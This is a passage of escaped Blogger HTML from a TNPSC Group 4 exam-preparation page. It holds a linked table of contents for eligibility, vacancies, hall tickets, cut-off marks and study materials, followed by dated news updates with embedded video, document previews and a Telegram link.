href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#Eligibility\"\u003EEligibility\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#Vacancy\"\u003EVacancy\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#Important%20Dates\"\u003EImportant\n  Dates\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.75pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#TNPSC%20Group%204%20Apply%20Online\"\u003EApply\n  Online\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#Hall%20Ticket\"\u003EHall\n  Ticket Download\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 8;\"\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; height: 16.15pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2018\/02\/TNPSC-Group-4-Exam-Answer-Key-Download.html\" target=\"_blank\"\u003EAnswer Key\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.tnpscguru.in\/2018\/02\/TNPSC-Group-4-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003ECut Off Marks 2018\u003C\/a\u003E\u0026nbsp;- New\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2019\/09\/TNPSC-Group-4-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003E2019 Cut Off Marks\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 9;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#Syllabus\"\u003EStudy\n  Materials\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 10;\"\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; height: 16.15pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#Book%20List\"\u003EBook\n  List\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.75pt; mso-yfti-irow: 11;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003ESelection Procedure\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 12;\"\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; height: 16.15pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#3TNPSC%20Group%204%20Exam%20Pattern\"\u003ENew\n  Exam Pattern\/Exam Scheme\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 13;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#Study%20Plan\"\u003EStudy\n  Plan\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 14;\"\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; height: 16.15pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/12\/TNPSC-Group-4-Cut-Off-Marks-Results.html\"\u003EPrevious\n  Year Cut Off marks\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 15;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#TNPSC%20Group%204%20Previous%20Year%20Question%20Papers%20Download\"\u003EPrevious\n  Year Question papers Download\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.15pt; mso-yfti-irow: 16;\"\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; height: 16.15pt; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; height: 16.15pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#TNPSC%20Group%204%20Previous%20Years%20Question%20paper%20Analysis\"\u003EPrevious\n  Year Question Paper Analysis\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 16.75pt; mso-yfti-irow: 17; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 16.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 11.8pt;\" valign=\"top\" width=\"16\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 16.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 325.65pt;\" valign=\"top\" width=\"434\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#Free%20Online%20Mock%20Test\"\u003EOnline\n  Free Mock Test\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 4 LATEST NEWS\" style=\"color: red;\"\u003ETNPSC Group 4 Exam 2022 Latest News Updates:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"342\" src=\"https:\/\/www.youtube.com\/embed\/WB4Q-V56UR0\" width=\"495\" youtube-src-id=\"WB4Q-V56UR0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Jan 30, 2024]\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETNPSC Group 4 2024 Notification Link - \u003Ca href=\"TNPSC Group 4 2024 Notification Link - Click Here https:\/\/t.me\/tnpsctestbatch\/1302 (pdf Download)\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E \u003Ca href=\"https:\/\/t.me\/tnpsctestbatch\/1302\"\u003Ehttps:\/\/t.me\/tnpsctestbatch\/1302\u003C\/a\u003E (pdf Download)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E[March 30, 2022]\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EG5\u003Cbr \/\u003E\u003C\/b\u003E\u003Ciframe allow=\"autoplay\" height=\"2480\" src=\"https:\/\/drive.google.com\/file\/d\/1peMy54bUV3FKv4aFs3a0QMtXj8GKDiwV\/preview\" width=\"680\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E[March 29, 2022]\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Official Group 4 2022 Press release\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 